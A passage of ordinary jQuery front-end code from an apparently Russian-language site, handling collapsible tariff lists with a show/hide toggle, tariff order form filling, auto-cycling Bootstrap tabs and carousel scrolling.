			var show = 4;
			$('.post_attach_tariff>div ul').each(function(){
				if($(this).find('li').length > show) {
					$(this).attr('data-original-height', $(this).height());
					var newH = '';
					var i = 1;
					$(this).find('li').each(function(){
						if(i > show) return false;
						newH = (newH*1) + ($(this).innerHeight()*1);
						i++;
					});
					$(this).css('height', newH);
					$(this).attr('data-new-height', newH);
					$(this).parent().after('<a href="#" class="more_button__wrapper"><span>показать</span></a>');
				}
			});
		}
		
		$('.post_attach_tariff .more_button__wrapper').click(function(){
			var ul = $(this).parent().find('ul');
			var origH = $(ul).attr('data-original-height');
			var newH = $(ul).attr('data-new-height');
			if(!$(ul).hasClass('open')){
				$(ul).animate({height: origH}, 500).addClass('open');
				$(this).find('span').text('скрыть');
			} else {
				$(ul).animate({height: newH}, 500).removeClass('open');
				$(this).find('span').text('показать');
			}
			return false;
		});
		
		$('.order_tarif_button').bind('click', function(){
			var name = $(this).parent().find('div').text();
			$('#order_tarif .title3 span').html(name);
			$('#order_tarif .tarif-tarif').val(name);
		});
		
		function setAutoNavTabs(){
			if($(window).width() > 768) {
				var tabChange = function () {
					var tabs = $('.services_tabs .nav-pills > a');
					var active = tabs.filter('.active');
					var next = active.next('a').length ? active.next('a') : tabs.filter(':first-child');
					// Use the Bootsrap tab show method
					next.tab('show');
				};
				// Tab Cycle function
				var tabCycle = setInterval(tabChange, 3000);

				// Tab click event handler
				$('.services_tabs .nav-pills > a').on('click', function (e) {
					e.preventDefault();
					clearInterval(tabCycle);
					$(this).tab('show');
					setTimeout(function () {
						//tabCycle = setInterval(tabChange, 5000);
					}, 3000);
				});
			}
		}
		setAutoNavTabs();
		$(document).resize(function(){
			setAutoNavTabs();
		});
		
		$('form input, form textarea').on('change', function(){
			if($(window).width() < 768) {
				$('.nf-error-msg').fadeOut();
			}
		});
		
		$('.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next').click(function(){
			if($(this).hasClass('carousel-control-prev')) {
				$('.services_tabs .nav-pills > a.active').prev().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left);
			}
			if($(this).hasClass('carousel-control-next')) {
				$('.services_tabs .nav-pills > a.active').next().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left+$('.services_tabs .nav-pills > a.active').width());
			}
			return false;
		});
		
	});
})(jQuery);